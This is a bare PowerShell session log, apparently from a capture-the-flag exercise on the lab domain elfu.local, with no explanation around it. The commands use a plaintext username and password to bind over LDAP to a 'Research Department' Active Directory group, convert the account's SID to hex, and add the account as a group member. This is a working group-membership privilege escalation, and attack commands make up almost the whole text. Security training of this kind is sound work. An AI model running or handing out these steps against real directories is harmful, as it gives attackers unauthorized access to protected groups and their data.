 [elfu.local]: PS C:\> Add-Type -AssemblyName System.DirectoryServices
[elfu.local]: PS C:\> $ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
[elfu.local]: PS C:\> $username = "bvofqrjnps"
[elfu.local]: PS C:\> $password = "Rtcsaztmr#"
[elfu.local]: PS C:\> $domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnStrin
g, $username, $password
[elfu.local]: PS C:\> $user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
[elfu.local]: PS C:\> $sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
[elfu.local]: PS C:\> $b=New-Object byte[] $sid.BinaryLength
[elfu.local]: PS C:\> $sid.GetBinaryForm($b,0)
[elfu.local]: PS C:\> $hexSID=[BitConverter]::ToString($b).Replace('-','')
[elfu.local]: PS C:\> $domainDirEntry.Add("LDAP://<SID=$hexSID>")
[elfu.local]: PS C:\> $domainDirEntry.CommitChanges()
[elfu.local]: PS C:\> $domainDirEntry.dispose()
[elfu.local]: PS C:\>